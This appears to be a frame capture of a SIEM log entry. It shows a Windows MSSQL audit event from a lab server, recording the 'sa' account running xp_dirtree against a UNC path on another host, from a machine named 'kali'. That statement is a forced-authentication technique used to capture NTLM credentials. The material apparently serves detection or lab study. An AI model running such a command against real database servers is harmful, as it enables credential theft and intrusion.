 11:48
11:49
Jan 25, 2024 @ 11
table
k win
33205
33205
k winlog.computer_name
WIN-2016-FS.hacklab.com
k winlog.event_data.param1
Ignored value
audit_schema_version:1
event_time:2024-01-25 16:48:24.6074907
sequence_number:1
action_id:EX
succeeded:true
is_column_permission:false
session_id:54
server_principal_id:1
database_principal_id:1
target_server_principal_id:0
target_database_principal_id:0
object_id:-630944181
user_defined_event_id:0
transaction_id:257124
class_type:X
duration_milliseconds:0
response_rows:0
affected_rows:0
client_tls_version:0
database_transaction_id:0
ledger_start_sequence_number:0
client_ip:192.168.136.37
permission_bitmask:00000000000000000000000000000020
sequence_group_id:61F75C46-1BB8-48A0-B715-87AEE74B6B9D
session_server_principal_name:sa
server_principal_name:sa
server_principal_sid:01
database_principal_name:dbo
target_server_principal_name:
target_server_principal_sid:
target_database_principal_name:
server_instance_name:WIN-2016-FS
database_name:master
schema_name:sys
object_name:xp_dirtree
statement:xp_dirtree '\\192.168.136.37\image.gif\'
additional_information:
user_defined_information:
application_name:sqsh-2.5.16.1
connection_id:D511991F-0655-45DE-BDBA-AE05A4A58E72
data_sensitivity_information:
host_name:kali
session_context:
client_tls_version_name:
external_policy_permissions_checked:
k winlog.event_id
33205
k winlog.keywords
[Audit Success, Classic]
k winlog.provider_name
MSSQLSERVER
k winlog.record_id
2412368